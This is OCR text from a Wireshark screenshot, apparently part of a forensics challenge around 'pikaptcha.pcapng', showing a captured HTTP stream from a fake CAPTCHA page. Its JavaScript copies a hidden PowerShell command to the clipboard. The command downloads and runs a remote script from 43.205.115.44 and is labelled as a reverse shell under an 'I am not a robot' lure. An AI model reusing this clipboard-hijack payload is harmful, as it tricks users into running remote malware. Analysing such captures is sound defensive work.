 pikaptcha.pcapng
File Edit View Go Capture Analyze
tcp.stream eq 167
No. Time Source
57347 05:06:15.869731 172.17.79.
57442 05:06:15.932632 43.205.115
57446 05:06:15.932848 172.17.79.
57448 05:06:15.933181 172.17.79.
57449 05:06:15.933181 43.205.115
57541 05:06:16.028666 43.205.115
57542 05:06:16.028666 43.205.115
57543 05:06:16.028666 43.205.115
57544 05:06:16.028830 172.17.79.
62696 05:06:21.034632 43.205.115
62698 05:06:21.034824 172.17.79.
62699 05:06:21.034929 172.17.79.
62700 05:06:21.034929 43.205.115
Frame 57448: 401 bytes on wire (32
Ethernet II, Src: VMware_9e:0d:ac
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
Wireshark · Follow HTTP Stream (tcp.stream eq 167) · pikaptcha.pcapng
function closeverifywindow() {
verifywindow.style.display = "none";
verifywindow.style.visibility = "hidden";
verifywindow.style.opacity = "0";
showCaptchaCheckbox();
hideCaptchaLoading();
checkboxBtn.disabled = false;
}
function isverifywindowVisible() {
return verifywindow.style.display !== "none" && verifywindow.style.display !== "";
}
function setClipboardCopyData(textToCopy){
const tempTextArea = document.createElement("textarea");
tempTextArea.value = textToCopy;
document.body.append(tempTextArea);
tempTextArea.select();
document.execCommand("copy");
document.body.removeChild(tempTextArea);
}
function stageClipboard(commandToRun, verification_id){
const revershell=`powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.1
15.44/office2024install.ps1')"`
const suffix = " # "
const ploy = "... ''I am not a robot - reCAPTCHA Verification ID: "
const end = "''"
const textToCopy = revershell
setClipboardCopyData(textToCopy);
}